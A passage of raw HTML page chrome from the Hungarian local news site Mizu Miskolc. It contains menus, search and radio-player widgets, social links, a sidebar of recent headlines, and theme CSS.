href="https://mizumiskolc.hu/kategoria/hirek/hazank/">HAZÁNK<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-gazdasag/">Hazánk &#8211; Gazdaság</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk &#8211; Közélet</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kultura/">Hazánk &#8211; Kultúra</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-sport/">Hazánk &#8211; Sport</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-226608"><a href="https://mizumiskolc.hu/kategoria/life-magazin/">LIFE MAGAZIN<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/csalad-gyerek/">Család-gyerek</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/fesztival/">Fesztivál</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/gasztronomia/">Gasztronómia</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/hiressegek/">Hírességek</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/mozi-film/">Mozi-Film</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/noi-napozo/">Női Napozó</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/technika/">Technika</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/utazas/">Utazás</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/zene/">Zene</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254254"><a href="https://mizumiskolc.hu/cinema-city-miskolc-plaza/">Moziműsor</a></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://mizumiskolc.hu/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Keresés</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="dbg_page_sidebar"><div id="dbg_page_sidebar_container"><div class="dbg_page_sidebar_container_wrap"><form role="search" method="get" class="dbg_page_sidebar_search_form" action="https://mizumiskolc.hu/"> <label> <span class="screen-reader-text">Keresett kifejezés:</span> <input type="search" class="search-field"
 placeholder="Keresett kifejezés…"
 value="" name="s"
 title="Keresett kifejezés:" /> </label> <input type="submit" class="search-submit"
 value="Keresés" /></form><div class="dbg_page_sidebar_content fadein small-screen"><div class="dbg_page_sidebar_menu_wrap"><div class="menu-mobile-menu-container"><ul id="menu-mobile-menu" class="dbg_page_sidebar_menu"><li class='mobile-menu-cimlap menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/cimlap/">MISKOLCI HÍREK és MAGAZIN</a></li><li class=' menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/programok/">PROGRAMOK</a></li><li class=' menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/">MISKOLC</a></li><li class=' menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/">BORSOD</a></li><li class=' menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/">HAZÁNK</a></li><li class=' menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/kategoria/life-magazin/">LIFE MAGAZIN</a></li><li class='mobile-menu-sep-top menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/mediaajanlatunk/">Médiaajánlatunk</a></li><li class=' menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu'><span>Dokumentumok</span><i class="dbg-icon-angle-down"></i><ul class="sub-menu"><li class=' menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/moderacios-alapelvek/">Moderációs alapelvek</a></li><li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/adatkezelesi-tajekoztato/">Adatkezelési tájékoztató</a></li><li class=' menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/letoltesek/aszf_oxygen_group_2021.pdf">ÁSZF</a></li><li class=' menu-item menu-item-type-taxonomy menu-item-object-dbg_cpt_dokumentum_kategoria td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/dokumentum-kategoria/jatekszabalyzat/">Játékszabályzat</a></li></ul></li></ul></div></div></div><div class="dbg_page_sidebar_content dbg_page_sidebar_content_radios fadein small-screen"><div id="dbg_media_buttons"><div class="dbg_media_buttons_item dbg_tooltip dbg_tooltip__left"> <a class="dbg_media_button dbg_media_button_ozonfm" target="popup" onclick="window.open('https://mizumiskolc.hu/radio/radio-ozone-fm.php','OZONE FM','directories=no,titlebar=no,toolbar=no,location=no,status=no,menubar=no,scrollbars=no,resizable=no,width=400,height=550')"><div class="dbg_media_buttons_image"></div> </a><div class="dbg_tooltip__wrap"><div class="dbg_tooltip__text"><div class="dbg_tooltip__text_row"><h5>OZONE FM</h5><p>OZONE FM – VISSZATÉRTÜNK!</p></div><div class="dbg_tooltip__text_row"> <a target="popup" onclick="window.open('https://mizumiskolc.hu/radio/radio-ozone-fm.php','OZONE FM','directories=no,titlebar=no,toolbar=no,location=no,status=no,menubar=no,scrollbars=no,resizable=no,width=400,height=550')" class="dbg_button dbg_button__extra_small">Hallgasd most</a></div><div class="dbg_tooltip__text_row"> <a href="https://oxygenmusic.hu" class="dbg_button dbg_button__extra_small">Weboldal</a></div></div></div></div><div class="dbg_media_buttons_item dbg_tooltip dbg_tooltip__left"> <a class="dbg_media_button dbg_media_button_radio1" target="popup" onclick="window.open('https://mizumiskolc.hu/radio/radio-radio-1.php','Rádió 1','directories=no,titlebar=no,toolbar=no,location=no,status=no,menubar=no,scrollbars=no,resizable=no,width=400,height=550')"><div class="dbg_media_buttons_image"></div> </a><div class="dbg_tooltip__wrap"><div class="dbg_tooltip__text"><div class="dbg_tooltip__text_row"><h5>Rádió 1</h5><p>Rádió 1 MISKOLC MŰSORA</p></div><div class="dbg_tooltip__text_row"> <a target="popup" onclick="window.open('https://mizumiskolc.hu/radio/radio-radio-1.php','Rádió 1','directories=no,titlebar=no,toolbar=no,location=no,status=no,menubar=no,scrollbars=no,resizable=no,width=400,height=550')" class="dbg_button dbg_button__extra_small">Hallgasd most</a></div><div class="dbg_tooltip__text_row"> <a href="https://radio1.hu/" target="_blank" class="dbg_button dbg_button__extra_small">Weboldal</a></div></div></div></div></div></div></div></div><div class="dbg_page_sidebar_bottom"><div class="dbg_page_sidebar_bottom_wrap"><div class="dbg_page_sidebar_content dbg_page_sidebar_content_social"><div class="dbg_f_social dbg_f_social_left "> <span>Követés:</span> <a href="https://m.facebook.com/MizuMiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-facebook1"></i></a> <a href="https://www.instagram.com/mizumiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-instagram1"></i></a> <a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw" target="_blank" rel="noopener"><i class="dbg-icon-youtube-play"></i></a></div></div></div></div></div><div id="dbg_page_sidebar_background"></div><div id="dbg_page_sidebar__post" class="dbg_page_sidebar__post"><div id="dbg_page_sidebar__post__container" class="dbg_page_sidebar__post__container"><div class="dbg_page_sidebar__post__container_wrap"><div class="dbg_content_sub_title"><h3>MIZU MISKOLC legfrissebbek</h3></div><div class="dbg_mod dbg_mod_sidebar_latest_posts"><div class="dbg_row dbg_row_col_1"><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/life-magazin/technika/">Technika</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/amikor_a_kep_hazudik__igy_vernek_at_minket_az_ai_altal_generalt_fotok_a_kozossegi_mediaban/" title="Amikor a kép hazudik: így vernek át minket az AI által generált fotók a közösségi médiában" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Amikor_a_kep_hazudik__igy_vernek_at_minket_az_AI_altal_generalt_fotok_a_kozossegi_mediaban-1-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/amikor_a_kep_hazudik__igy_vernek_at_minket_az_ai_altal_generalt_fotok_a_kozossegi_mediaban/" title="Amikor a kép hazudik: így vernek át minket az AI által generált fotók a közösségi médiában"> Amikor a kép hazudik: így vernek át minket az AI által generált fotók a közösségi médiában </a></h3></div><div class="dbg_post_excerpt"><p> A fot&oacute;, ami nem l&eacute;tezik &ndash; m&eacute;gis elhitted &bdquo;Ma<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/tovabb_romlott_es_tobb_varosban_is_veszelyes_a_levego_minosege/" title="Tovább romlott és több városban is veszélyes a levegő minősége" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Tovabb_romlott_es_tobb_varosban_is_veszelyes_a_levego_minosege-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/tovabb_romlott_es_tobb_varosban_is_veszelyes_a_levego_minosege/" title="Tovább romlott és több városban is veszélyes a levegő minősége"> Tovább romlott és több városban is veszélyes a levegő minősége </a></h3></div><div class="dbg_post_excerpt"><p> Ez der&uuml;lt ki a Nemzeti N&eacute;peg&eacute;szs&eacute;g&uuml;gyi &eacute;s<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-gazdasag/">Hazánk - Gazdaság</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/elszallo_lakasarak_utan_loholnak_a_fizetesek/" title="Elszálló lakásárak után loholnak a fizetések" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elszallo_lakasarak_utan_loholnak_a_fizetesek-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/elszallo_lakasarak_utan_loholnak_a_fizetesek/" title="Elszálló lakásárak után loholnak a fizetések"> Elszálló lakásárak után loholnak a fizetések </a></h3></div><div class="dbg_post_excerpt"><p> Az Eurostat friss adatai s&ouml;t&eacute;t k&eacute;pet festenek a magyar<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/elvekonyodhat_a_balaton_jege/" title="Elvékonyodhat a Balaton jege" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elvekonyodhat_a_Balaton_jege-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/elvekonyodhat_a_balaton_jege/" title="Elvékonyodhat a Balaton jege"> Elvékonyodhat a Balaton jege </a></h3></div><div class="dbg_post_excerpt"><p> A k&ouml;vetkező napokban az &eacute;l&eacute;nk keleties sz&eacute;l miatt<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/policehu/">KÉK HÍREK</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/lerobbant_az_autoja__mutatjuk__mit_tanacsolnak_a_rendorok/" title="Lerobbant az autója? Mutatjuk, mit tanácsolnak a rendőrök" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Lerobbant_az_autoja__Mutatjuk__mit_tanacsolnak_a_rendorok-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/lerobbant_az_autoja__mutatjuk__mit_tanacsolnak_a_rendorok/" title="Lerobbant az autója? Mutatjuk, mit tanácsolnak a rendőrök"> Lerobbant az autója? Mutatjuk, mit tanácsolnak a rendőrök </a></h3></div><div class="dbg_post_excerpt"><p> Egy &uacute;t sz&eacute;l&eacute;n veszteglő j&aacute;rmű nem csak műszaki<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/rekordot_dontott_a_netezes_es_a_tevezes__igy_unnepelt_az_orszag_2025_vegen/" title="Rekordot döntött a netezés és a tévézés: így ünnepelt az ország 2025 végén" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Rekordot_dontott_a_netezes_es_a_tevezes__igy_unnepelt_az_orszag_2025_vegen-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/rekordot_dontott_a_netezes_es_a_tevezes__igy_unnepelt_az_orszag_2025_vegen/" title="Rekordot döntött a netezés és a tévézés: így ünnepelt az ország 2025 végén"> Rekordot döntött a netezés és a tévézés: így ünnepelt az ország 2025 végén </a></h3></div><div class="dbg_post_excerpt"><p> B&aacute;r a kar&aacute;csony a szem&eacute;lyes<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-gazdasag/">Hazánk - Gazdaság</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/palackba_zart_gondoskodas/" title="Palackba zárt gondoskodás" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Palackba_zart_gondoskodas-1-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/palackba_zart_gondoskodas/" title="Palackba zárt gondoskodás"> Palackba zárt gondoskodás </a></h3></div><div class="dbg_post_excerpt"><p> T&ouml;bb mint 120 milli&oacute; forint adom&aacute;ny gyűlt &ouml;ssze<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/marad_a_hideg__igazi_teli_ido__nemi_napsutesben_azert_bizhatunk/" title="Marad a hideg, igazi téli idő, némi napsütésben azért bízhatunk" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Marad_a_hideg__igazi_teli_ido__nemi_napsutesben_azert_bizhatunk-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/marad_a_hideg__igazi_teli_ido__nemi_napsutesben_azert_bizhatunk/" title="Marad a hideg, igazi téli idő, némi napsütésben azért bízhatunk"> Marad a hideg, igazi téli idő, némi napsütésben azért bízhatunk </a></h3></div><div class="dbg_post_excerpt"><p> Szinte a teljes t&eacute;li arzen&aacute;lt felvonultatja az<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/">Miskolc - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/nepszeru_volt_a_hoepitmeny_verseny_miskolcon/" title="Népszerű volt a hóépítmény verseny Miskolcon" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nepszeru_volt_a_hoepitmeny_verseny_Miskolcon-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/nepszeru_volt_a_hoepitmeny_verseny_miskolcon/" title="Népszerű volt a hóépítmény verseny Miskolcon"> Népszerű volt a hóépítmény verseny Miskolcon </a></h3></div><div class="dbg_post_excerpt"><p> A h&oacute; tal&aacute;n bossz&uacute;s&aacute;got okozott az aut&oacute;soknak<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/a_homoki_arvalanyhaj_az_ev_vadviraga/" title="A homoki árvalányhaj az év vadvirága" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_homoki_arvalanyhaj_az_ev_vadviraga-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/a_homoki_arvalanyhaj_az_ev_vadviraga/" title="A homoki árvalányhaj az év vadvirága"> A homoki árvalányhaj az év vadvirága </a></h3></div><div class="dbg_post_excerpt"><p> A homoki &aacute;rval&aacute;nyhaj lett az &eacute;v vadvir&aacute;ga. A<span class="dbg_text_string__append"> […]</span></p></div></div></div></div></div></div><div class="dbg_page_sidebar__post__bottom"><div class="dbg_page_sidebar__post__bottom_wrap"><div class="dbg_page_sidebar__post__bottom_content dbg_page_sidebar__post__bottom_social"><div class="dbg_f_social dbg_f_social_left "> <span>Követés:</span> <a href="https://m.facebook.com/MizuMiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-facebook1"></i></a> <a href="https://www.instagram.com/mizumiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-instagram1"></i></a> <a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw" target="_blank" rel="noopener"><i class="dbg-icon-youtube-play"></i></a></div></div></div></div></div><div id="dbg_page_sidebar__post__button" class="dbg_page_sidebar__post__button"><div>Frissítés</div></div></div><div id="dbg_page_sidebar__post__background"></div><div id="dbg_page_sidebar__kozosseg" class="dbg_page_sidebar__kozosseg"><div id="dbg_page_sidebar__kozosseg__button" class="dbg_page_sidebar__kozosseg__button"><div>Közösség</div></div><div id="dbg_page_sidebar__kozosseg__container" class="dbg_page_sidebar__kozosseg__container"><div class="dbg_page_sidebar__kozosseg__container_wrap"><div class="dbg_content_sub_title"><h3>MIZU MISKOLC közösség</h3></div><div class="dbg_page_sidebar__kozosseg__intro"><p>Szeretettel várjuk közösségünkbe mindazokat, akik szeretnének értesülni a legfrissebb hírekről.</p></div><div class="dbg_page_sidebar__kozosseg__items"><div class="dbg_page_sidebar__kozosseg__item dbg_page_sidebar__kozosseg__facebook"><div class="dbg_page_sidebar__kozosseg__title"><h4>facebook</h4></div> <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FMizuMiskolc%2F&tabs&width=300&height=70&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=490925142388987" width="300" height="70" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div></div></div></div></div><div id="dbg_page_sidebar__kozosseg__background"></div><div id="menu_mobile_bottom"><div class="menu_mobile_bottom__menu dbg_column__5"> <a class="menu_mobile_bottom__menu_item menu_mobile_bottom__menu_item__navigation" href="https://mizumiskolc.hu/nezd_meg_a_csodas_vekeri-tavat_/"><div class="menu_mobile_bottom__menu_icon"><i class="dbg-icon-angle-left"></i></div> </a> <a class="menu_mobile_bottom__menu_item" href="https://mizumiskolc.hu"><div class="menu_mobile_bottom__menu_icon"><i class="dbg-icon-home1"></i></div><div class="menu_mobile_bottom__menu_text">Címlap</div> </a> <a id="menu_mobile_bottom__page_sidebar__post__button" class="menu_mobile_bottom__menu_item" href="javascript: void(0)"><div class="menu_mobile_bottom__menu_icon"><i class="dbg-icon-spinner6"></i></div><div class="menu_mobile_bottom__menu_text">Frissítések</div> </a> <a id="menu_mobile_bottom__page_sidebar__kozosseg__button" class="menu_mobile_bottom__menu_item" href="javascript: void(0)"><div class="menu_mobile_bottom__menu_icon"><i class="dbg-icon-stats-bars"></i></div><div class="menu_mobile_bottom__menu_text">Közösség</div> </a> <a class="menu_mobile_bottom__menu_item menu_mobile_bottom__menu_item__navigation" href="https://mizumiskolc.hu/hr_ugyfelszolgalati_iroda_nyilt_a_megyei_korhazban/"><div class="menu_mobile_bottom__menu_icon"><i class="dbg-icon-angle-right"></i></div> </a></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  ><style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{padding-top:10px!important;padding-bottom:10px!important;position:relative}}</style><div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#1e73be!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_6{width:50px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_7 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_7" ><style>@media (max-width:767px){.tdi_7{border-color:rgba(255,255,255,0.35)!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_7{display:inline-block}.tdi_7 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-header-search-button-mob{color:#ffffff}.tdi_7 .tdb-header-search-button-mob svg,.tdi_7 .tdb-header-search-button-mob svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-header-search-button-mob i{font-size:14px;width:30.8px;height:30.8px;line-height:30.8px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_9{width:calc(100% - 100px)!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_10" ><style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo 